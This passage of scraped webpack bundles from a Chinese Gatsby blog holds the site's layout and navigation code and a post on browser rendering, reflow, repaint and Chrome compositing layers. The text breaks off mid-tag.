id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/前后端调试工具应用/index.md absPath of file >>> MarkdownRemark",timeToRead:12,frontmatter:{date:"2025-04-17 18:49:44",path:"/frontend-backend-debug-tool/",tags:"前端, 后端, python, 预研",title:"前后端调试工具应用",draft:null}}],length:169,tag:"前端",pagesSum:34,page:1}}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/component---src-layouts-index-js-9f803d04457066733240.js
body_size: 3120
content:
webpackJsonp([0x67ef26645b2a,60335399758886],{213:function(e,t){e.exports={data:{site:{siteMetadata:{title:"女王控的博客",description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',author:"女王控"}}},layoutContext:{}}},454:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o=n(3),r=a(o),c=n(468),i=a(c),u=n(213),s=a(u);t.default=function(e){return r.default.createElement(i.default,l({},e,s.default))},e.exports=t.default},31:function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},n.apply(this,arguments)}e.exports=n},15:function(e,t,n){var a,l;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var l=typeof a;if("string"===l||"number"===l)e.push(a);else if(Array.isArray(a)&&a.length){var r=n.apply(null,a);r&&e.push(r)}else if("object"===l)for(var c in a)o.call(a,c)&&a[c]&&e.push(c)}}return e.join(" ")}var o={}.hasOwnProperty;"undefined"!=typeof e&&e.exports?(n.default=n,e.exports=n):(a=[],l=function(){return n}.apply(t,a),!(void 0!==l&&(e.exports=l)))}()},458:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var l=n(3),o=a(l),r=n(24),c=a(r),i=function(){return o.default.createElement("div",null,o.default.createElement("footer",{className:"footer-social"},o.default.createElement("ul",{className:"social"},o.default.createElement("li",null,o.default.createElement("a",{href:"tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com",title:"qq"},o.default.createElement("i",{className:"icon-qq"}))),o.default.createElement("li",null,o.default.createElement("a",{rel:"noopener noreferrer",target:"_blank",href:"https://github.com/towavephone",title:"github"},o.default.createElement("i",{className:"icon-github"}))),o.default.createElement("li",null,o.default.createElement(c.default,{to:"/rss.xml",title:"订阅我"},o.default.createElement("i",{className:"icon-rss"}))),o.default.createElement("li",null,o.default.createElement("a",{href:"mailto:634407147@qq.com",title:"634407147@qq.com"},o.default.createElement("i",{className:"icon-mail"})))),o.default.createElement("div",{className:"text-center"},"Copyright ",(new Date).getFullYear()," ",o.default.createElement(c.default,{to:"/",title:"女王控"},"女王控"),o.default.createElement("span",{className:"separator"}," • ")," Design by"," ",o.default.createElement("a",{rel:"noopener noreferrer",href:"http://www.attheo.do",target:"_blank"},"Thanos Theodoridis"))))};t.default=i,e.exports=t.default},179:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var l=n(3),o=a(l),r=n(15),c=a(r);t.default=function(e){var t=e.type,n=e.style;return o.default.createElement("i",{className:(0,c.default)("icon","icon-"+t),style:n})},e.exports=t.default},460:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var c=n(3),i=a(c),u=n(24),s=a(u),d=function(e){function t(n){l(this,t);var a=o(this,e.call(this,n));return a.state={menuOpened:!1},a}return r(t,e),t.prototype.handleClick=function(){this.setState({menuOpened:!this.state.menuOpened})},t.prototype.openLink=function(){this.handleClick()},t.prototype.render=function(){var e=this;return i.default.createElement("nav",{className:"navbar navbar-default"},i.default.createElement("div",{className:"container"},i.default.createElement("div",{className:"medium-8 medium-offset-2 large-10 large-offset-1"},i.default.createElement("div",{className:"navbar-header"},i.default.createElement("button",{type:"button",className:"navbar-toggle collapsed",onClick:this.handleClick.bind(this)},i.default.createElement("span",{className:"sr-only"},"Toggle navigation"),i.default.createElement("span",{className:"icon-bar"}),i.default.createElement("span",{className:"icon-bar"}),i.default.createElement("span",{className:"icon-bar"}))),i.default.createElement("div",{className:"collapse navbar-collapse "+(this.state.menuOpened?"in":""),id:"main-menu"},i.default.createElement("ul",{className:"nav navbar-nav navbar-right"},i.default.createElement("li",{onClick:function(){return e.openLink.bind(e)}},i.default.createElement(s.default,{exact:!0,activeStyle:{color:"#d23669"},to:"/"},"首页")),i.default.createElement("li",{onClick:function(){return e.openLink.bind(e)}},i.default.createElement(s.default,{exact:!0,activeStyle:{color:"#d23669"},to:"/tags"},"标签")),i.default.createElement("li",{onClick:function(){return e.openLink.bind(e)}},i.default.createElement(s.default,{exact:!0,activeStyle:{color:"#d23669"},to:"/about"},"关于")),i.default.createElement("li",{onClick:function(){return e.openLink.bind(e)}},i.default.createElement(s.default,{exact:!0,activeStyle:{color:"#d23669"},to:"/search"},"搜索")),this.props.isProduction?null:i.default.createElement("li",{onClick:function(){return e.openLink.bind(e)}},i.default.createElement(s.default,{exact:!0,activeStyle:{color:"#d23669"},to:"/drafts"},"草稿")))))))},t}(i.default.Component);t.default=d,e.exports=t.default},468:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0,t.pageQuery=void 0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},i=n(3),u=a(i),s=n(4),d=a(s),f=n(262),m=a(f),p=n(24),h=a(p),b=n(85),E=a(b),w=n(307),v=a(w),y=n(96),g=n(15),_=a(g),k=n(478),S=n(179),N=a(S),x=n(460),C=a(x);n(1886);var O=n(458),T=a(O),H=function(e){function t(n){l(this,t);var a=o(this,e.call(this,n));return a.handleScroll=function(e){var t=v.default.scrollTop(e.target),n=window.document.documentElement.scrollHeight||window.document.body.scrollHeight,l=window.innerHeight,o=a.state,r=o.transparent,c=o.progress,i=(t>a.lastScrollTop,Math.abs(t-a.lastScrollTop),(0,y.get)(document.querySelector(".post"),"offsetTop",0)+(0,y.get)(document.querySelector(".separator"),"offsetTop",0)),u={};a.lastScrollTop=t,t>=i&&(r&&(u.transparent=!1),u.progress=((t-i)/(n-i-l)*100).toFixed(0)),t<=i&&(u.enableHideHeader=!0,u.showHeader=!1,r||(u.transparent=!0),c&&(u.progress=0)),(0,k.isEmptyObject)(u)||a.setState(u)},a.toggleMenu=function(e){e?window.document.documentElement.classList.remove("disabled"):window.document.documentElement.classList.add("disabled"),a.setState({menu:!e})},a.scrollTo=function(e){if(!e)return void a.smoothScroll.animateScroll(window.document.querySelector("title"),null,{offset:0,easing:"easeInOutCubic"});var t="#"===e[0]?e.slice(1):e;a.smoothScroll.animateScroll(window.document.querySelector("[id='"+t+"']"),null,{offset:50,easing:"easeInOutCubic"})},a.enableHideHeader=function(e){a.setState({enableHideHeader:e,showHeader:!1})},a.openLink=function(){a.toggleMenu(!0)},a.isProduction=!0,a.state={menu:!1,showHeader:!1,transparent:!0,title:"",progress:0,enableHideHeader:!0},"undefined"!=typeof window&&(a.smoothScroll=window.smoothScroll),a.lastScrollTop=0,a._handleScroll=(0,y.throttle)(a.handleScroll,200),a}return r(t,e),t.prototype.componentDidMount=function(){E.default.on(window.document,"scroll",this._handleScroll),this.handleScroll({target:window.document.body})},t.prototype.componentWillUnmount=function(){E.default.off(window.document,"scroll",this._handleScroll),this.smoothScroll.destroy()},t.prototype.render=function(){var e=this,t=this.state,n=t.menu,a=t.showHeader,l=t.enableHideHeader,o=t.transparent,r=t.progress,i=this.props,s=i.data,d=i.children,f=s.site.siteMetadata,p=f.description,b=f.title,E=a||!l;return u.default.createElement("div",null,u.default.createElement(m.default,{titleTemplate:"%s - "+b,defaultTitle:b},u.default.createElement("meta",{name:"description",content:p}),u.default.createElement("html",{lang:"zh-cn"})," ",u.default.createElement("meta",{charSet:"utf-8"}),u.default.createElement("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),u.default.createElement("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge,chrome=1"}),u.default.createElement("meta",{name:"HandheldFriendly",content:"True"})),u.default.createElement("div",{className:(0,_.default)({"fixed-header":!0,show:E})},u.default.createElement("p",{onClick:function(){return e.scrollTo()}},b),u.default.createElement("div",{onClick:function(){return e.toggleMenu(E&&n)}},u.default.createElement(N.default,{type:E&&n?"cross":"menu"}))),u.default.createElement(C.default,{isProduction:this.isProduction}),u.default.createElement("div",{className:(0,_.default)({"header-menu":!0,active:E&&n})},u.default.createElement("div",{className:"menu-list"},u.default.createElement("li",{className:"menu-item",onClick:function(){return e.openLink()}},u.default.createElement(h.default,{exact:!0,to:"/"},"首页")),u.default.createElement("li",{className:"menu-item",onClick:function(){return e.openLink()}},u.default.createElement(h.default,{exact:!0,to:"/tags"},"标签")),u.default.createElement("li",{className:"menu-item",onClick:function(){return e.openLink()}},u.default.createElement(h.default,{exact:!0,to:"/about"},"关于")),u.default.createElement("li",{className:"menu-item",onClick:function(){return e.openLink()}},u.default.createElement(h.default,{exact:!0,to:"/search"},"搜索")),this.isProduction?null:u.default.createElement("li",{className:"menu-item",onClick:function(){return e.openLink()}},u.default.createElement(h.default,{exact:!0,to:"/drafts"},"草稿")))),u.default.createElement("section",{className:"main-content"},d(c({},this.props,{scrollTo:this.scrollTo,enableHideHeader:this.enableHideHeader,setTitle:this.setTitle}))),l&&u.default.createElement(T.default,null),u.default.createElement("div",{className:(0,_.default)({totop:!0,show:!o}),onClick:function(){return e.scrollTo()}},u.default.createElement(N.default,{type:"arrow-up"}),u.default.createElement("span",{className:"progress"},r,"%"),u.default.createElement("div",{className:"bg",style:{height:r+"%"}})))},t}(i.Component);t.default=H,H.propTypes={children:d.default.func,data:d.default.object};t.pageQuery="** extracted graphql fragment **"},1886:function(e,t){},478:function(e,t){"use strict";function n(){var e=window.document.documentElement||window.document.body.parentNode;return("number"==typeof e.scrollTop?e:window.document.body).scrollTop}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};for(var t in e)return!1;return!0}function l(){var e=/(iphone|ipod|android|adr)/i;return"undefined"!=typeof window&&e.test(window?window.navigator.appVersion:"")}function o(){}function r(){}t.__esModule=!0,t.scrollTop=n,t.isEmptyObject=a,t.isMobile=l,t.isDesktop=o,t.isIphonex=r}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/path---browser-render-composite-layers-13684f6d5388f0bd9a13.js
body_size: 38213
content:
webpackJsonp([0xb368fdb9c606],{1190:function(n,a){n.exports={data:{file:{childImageSharp:{sizes:{base64:"[data-uri]",aspectRatio:.6666666666666666,src:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png",srcSet:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-8a97b.png 200w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-0fdf3.png 400w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png 600w",srcWebp:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-216f6.webp",srcSetWebp:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-5d70e.webp 200w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-d1677.webp 400w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-216f6.webp 600w",sizes:"(max-width: 600px) 100vw, 600px"}}},site:{siteMetadata:{title:"女王控的博客",description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',siteUrl:"https://blog.towavephone.com"}},mainPost:{html:'<h1 id="浏览器渲染流程"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E6%B8%B2%E6%9F%93%E6%B5%81%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器渲染流程</h1>\n<p>首先简单了解一下浏览器请求、加载、渲染一个页面的大致过程：</p>\n<ul>\n<li>DNS 查询</li>\n<li>TCP 连接</li>\n<li>HTTP 请求即响应</li>\n<li>服务器响应</li>\n<li>客户端渲染</li>\n</ul>\n<p>这里主要将客户端渲染展开梳理一下，从浏览器内核拿到内容（渲染线程接收请求，加载网页并渲染网页），渲染大概可以划分成以下几个步骤：</p>\n<ul>\n<li>解析 html 建立 dom 树</li>\n<li>解析 css 构建 render 树（将 CSS 代码解析成树形的数据结构，然后结合 DOM 合并成 render 树）</li>\n<li>布局 render 树（Layout/reflow），负责各元素尺寸、位置的计算</li>\n<li>绘制 render 树（paint），绘制页面像素信息</li>\n<li>浏览器会将各层的信息发送给 GPU（GPU 进程：最多一个，用于 3D 绘制等），GPU 会将各层合成（composite），显示在屏幕上。</li>\n</ul>\n<p>参考一张图（webkit 渲染主要流程）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 11 40" title="" data-src="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png" data-srcset="/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-89539.png 200w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-cb00c.png 400w,\n/static/2021-07-23-14-11-40-958d01bee10d2d8871a72d9c50e88e12-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>这里先解释一下几个概念，方便大家理解：</p>\n<ul>\n<li>DOM Tree：浏览器将 HTML 解析成树形的数据结构。</li>\n<li>CSS Rule Tree：浏览器将 CSS 解析成树形的数据结构。</li>\n<li>Render Tree: DOM 和 CSSOM 合并后生成 Render Tree。</li>\n<li>layout: 有了 Render Tree，浏览器已经能知道网页中有哪些节点、各个节点的 CSS 定义以及他们的从属关系，从而去计算出每个节点在屏幕中的位置。</li>\n<li>painting: 按照算出来的规则，通过显卡，把内容画到屏幕上。</li>\n<li>reflow（回流）：当浏览器发现某个部分发生了点变化影响了布局，需要倒回去重新渲染，内行称这个回退的过程叫 reflow。reflow 会从 <code class="language-text">&lt;html&gt;</code> 这个 root frame 开始递归往下，依次计算所有的结点几何尺寸和位置。reflow 几乎是无法避免的。现在界面上流行的一些效果，比如树状目录的折叠、展开（实质上是元素的显示与隐藏）等，都将引起浏览器的 reflow。鼠标滑过、点击……只要这些行为引起了页面上某些元素的占位面积、定位方式、边距等属性的变化，都会引起它内部、周围甚至整个页面的重新渲染。通常我们都无法预估浏览器到底会 reflow 哪一部分的代码，它们都彼此相互影响着。</li>\n<li>repaint（重绘）：改变某个元素的背景色、文字颜色、边框颜色等等不影响它周围或内部布局的属性时，屏幕的一部分要重画，但是元素的几何尺寸没有变。</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>display: none 的节点不会被加入 Render Tree，而 visibility: hidden 则会，所以，如果某个节点最开始是不显示的，设为 display: none 是更优的。</li>\n<li>display: none 会触发 reflow，而 visibility: hidden 只会触发 repaint，因为没有发现位置变化。</li>\n<li>有些情况下，比如修改了元素的样式，浏览器并不会立刻 reflow 或 repaint 一次，而是会把这样的操作积攒一批，然后做一次 reflow，这又叫异步 reflow 或增量异步 reflow。但是在有些情况下，比如 resize 窗口，改变了页面默认的字体等。对于这些操作，浏览器会马上进行 reflow。</li>\n</ol>\n<p>再参考一张图理解一下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 700px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 15.857142857142856%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 12" title="" data-src="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png" data-srcset="/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-61805.png 200w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-6a738.png 400w,\n/static/2021-07-23-14-18-12-34065fcd71559c103644953267a14e21-aec66.png 700w" data-sizes="(max-width: 700px) 100vw, 700px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>细致分离两个环节，其他环节参考上述概念注解：</p>\n<ul>\n<li>JavaScript：JavaScript 实现动画效果，DOM 元素操作等。</li>\n<li>Composite（渲染层合并）：对页面中 DOM 元素的绘制是在多个层上进行的。在每个层上完成绘制过程之后，浏览器会将所有层按照合理的顺序合并成一个图层，然后显示在屏幕上。对于有位置重叠的元素的页面，这个过程尤其重要，因为一旦图层的合并顺序出错，将会导致元素显示异常。</li>\n</ul>\n<p>在实际场景下，大致会出现三种常见的渲染流程（Layout 和 Paint 步骤是可避免的，可参考上一张图的注意部分理解）：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 580px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 65.6896551724138%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 14 18 49" title="" data-src="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png" data-srcset="/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-3d86f.png 200w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-5ea2c.png 400w,\n/static/2021-07-23-14-18-49-f66d49513f21083b57ca6a8f333f5673-21a81.png 580w" data-sizes="(max-width: 580px) 100vw, 580px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h1 id="composite"><a href="#composite" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Composite</h1>\n<p>注意：首先说明，这里讨论的是 WebKit，描述的是 Chrome 的实现细节，而并非是 web 平台的功能，因此这里介绍的内容不一定适用于其他浏览器。</p>\n<ul>\n<li>Chrome 拥有两套不同的渲染路径(rendering path)：硬件加速路径和旧软件路径(older software path)</li>\n<li>Chrome 中有不同类型的层： RenderLayer(负责 DOM 子树)和 GraphicsLayer(负责 RenderLayer 的子树)，只有 GraphicsLayer 是作为纹理(texture)上传给 GPU 的。</li>\n<li>什么是纹理？可以把它想象成一个从主存储器(例如 RAM)移动到图像存储器(例如 GPU 中的 VRAM)的位图图像(bitmapimage)</li>\n<li>Chrome 使用纹理来从 GPU 上获得大块的页面内容。通过将纹理应用到一个非常简单的矩形网格就能很容易匹配不同的位置(position)和变形(transformation)。这也就是 3DCSS 的工作原理，它对于快速滚动也十分有效。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 650px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.23076923076923%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 23 15 37 54" title="" data-src="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png" data-srcset="/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-6fb5f.png 200w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-d11a1.png 400w,\n/static/2021-07-23-15-37-54-f21435d280f046f9089902213d7aaf4f-b03fa.png 650w" data-sizes="(max-width: 650px) 100vw, 650px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在 Chrome 中其实有几种不同的层类型：</p>\n<ul>\n<li>RenderLayers 渲染层，这是负责对应 DOM 子树</li>\n<li>GraphicsLayers 图形层，这是负责对应 RenderLayers 子树。</li>\n</ul>\n<p>在浏览器渲染流程中提到了 composite 概念，在 DOM 树中每个节点都会对应一个 LayoutObject，当他们的 LayoutObject 处于相同的坐标空间时，就会形成一个 RenderLayers，也就是渲染层。RenderLayers 来保证页面元素以正确的顺序合成，这时候就会出现层合成（composite），从而正确处理透明元素和重叠元素的显示。</p>\n<p>某些特殊的渲染层会被认为是合成层（Compositing Layers），合成层拥有单独的 GraphicsLayer，而其他不是合成层的渲染层，则和其第一个拥有 GraphicsLayer 父层公用一个。</p>\n<p>而每个 GraphicsLayer（合成层单独拥有的图层） 都有一个 GraphicsContext，GraphicsContext 会负责输出该层的位图，位图是存储在共享内存中，作为纹理上传到 GPU 中，最后由 GPU 将多个位图进行合成，然后显示到屏幕上。</p>\n<h1 id="如何变成合成层"><a href="#%E5%A6%82%E4%BD%95%E5%8F%98%E6%88%90%E5%90%88%E6%88%90%E5%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何变成合成层</h1>\n<p>什么情况下能使元素获得自己的层？虽然 Chrome 的启发式方法(heuristic)随着时间在不断发展进步，但是从目前来说，满足以下任意情况便会创建层：</p>\n<ul>\n<li>3D 或透视变换(perspective transform) CSS 属性</li>\n<li>使用加速视频解码的 <code class="language-text">&lt;video&gt;</code> 元素</li>\n<li>拥有 3D(WebGL) 上下文或加速的 2D 上下文的 <code class="language-text">&lt;canvas&gt;</code> 元素</li>\n<li>混合插件(如 Flash)</li>\n<li>对自己的 opacity 做 CSS 动画或使用一个动画变换的元素</li>\n<li>拥有加速 CSS 过滤器的元素</li>\n<li>元素有一个包含复合层的后代节点(换句话说，就是一个元素拥有一个子元素，该子元素在自己的层里)</li>\n<li>元素有一个 z-index 较低且包含一个复合层的兄弟元素(换句话说就是该元素在复合层上面渲染)</li>\n</ul>\n<h1 id="合成层的优点"><a href="#%E5%90%88%E6%88%90%E5%B1%82%E7%9A%84%E4%BC%98%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>合成层的优点</h1>\n<p>一旦 renderLayer 提升为了合成层就会有自己的绘图上下文，并且会开启硬件加速，有利于性能提升，里面列举了一些特点</p>\n<ul>\n<li>合成层的位图，会交由 GPU 合成，比 CPU 处理要快</li>\n<li>当需要 repaint 时，只需要 repaint 本身，不会影响到其他的层</li>\n<li>对于 transform 和 opacity 效果，不会触发 layout 和 paint</li>\n</ul>\n<p>注意：</p>\n<ol>\n<li>提升到合成层后合成层的位图会交 GPU 处理，但请注意，仅仅只是合成的处理（把绘图上下文的位图输出进行组合）需要用到 GPU，生成合成层的位图处理（绘图上下文的工作）是需要 CPU。</li>\n<li>当需要 repaint 的时候可以只 repaint 本身，不影响其他层，但是 paint 之前还有 style， layout,那就意味着即使合成层只是 repaint 了自己，但 style 和 layout 本身就很占用时间。</li>\n<li>仅仅是 transform 和 opacity 不会引发 layout 和 paint，其他的属性不确定。</li>\n</ol>\n<p>总结合成层的优势：一般一个元素开启硬件加速后会变成合成层，可以独立于普通文档流中，改动后可以避免整个页面重绘，提升性能。</p>\n<h2 id="性能优化点"><a href="#%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>性能优化点</h2>\n<h3 id="提升动画效果的元素"><a 